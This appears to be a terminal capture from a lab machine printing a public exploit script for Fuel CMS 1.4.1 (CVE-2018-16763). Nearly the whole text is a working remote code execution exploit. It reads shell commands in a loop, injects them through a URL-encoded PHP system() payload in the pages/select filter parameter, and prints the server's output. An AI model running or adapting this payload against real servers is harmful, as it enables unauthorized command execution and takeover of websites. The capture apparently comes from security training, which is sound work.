 root@ip-10-10-185-37:~# cat /root/47138.py
# Exploit Title: fuel CMS 1.4.1 - Remote Code Execution (1)
# Date: 2019-07-19
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
import requests
import urllib
url = "http://127.0.0.1:8881"
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start
while 1:
        xxxx = raw_input('cmd:')
        burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
        proxy = {"http":"http://127.0.0.1:8080"}
        r = requests.get(burp0_url, proxies=proxy)
        html = "<!DOCTYPE html>"
        htmlcharset = r.text.find(html)
        begin = r.text[0:20]
        dup = find_nth_overlapping(r.text,begin,2)
        print r.text[0:dup]root@ip-10-10-185-37:~#